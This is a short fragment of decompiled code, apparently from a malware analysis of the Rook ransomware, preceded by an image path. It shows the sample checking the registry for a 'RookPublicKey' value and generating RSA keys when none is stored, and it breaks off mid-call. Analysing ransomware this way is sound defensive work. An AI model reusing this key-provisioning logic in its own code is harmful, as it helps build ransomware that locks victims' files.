 result = RegCreateKeyExW(HKEY_CURRENT_USER, L"Software", 0, 0i64, 0, 0xF003Fu, 0i64, &hKey, &dwDisposition);
if ( !result )
{
cbData = 4096;
if ( RegQueryValueExW(hKey, L"RookPublicKey", 0i64, 0i64, &MY_PUBLIC_KEY_RAW, &cbData) == ERROR_FILE_NOT_FOUND )
{
sub_140008FB0(v11, v10, v12);
gen_my_private_key(v14, v13, v15);
v29 = 0i64;
v18 = sub_1400054E0(v16, (unsigned __int64)v30, v17);
if ( v18 ≥ 0 )
generate_RSA_key(
"-----BEGIN PUBLIC KEY-----\n",
"-----END PUBLIC KEY-----\n",
&v31[-v18],
v18,
&MY_PUBLIC_KEY_RAW,
samDesired,
(__int64)&v29);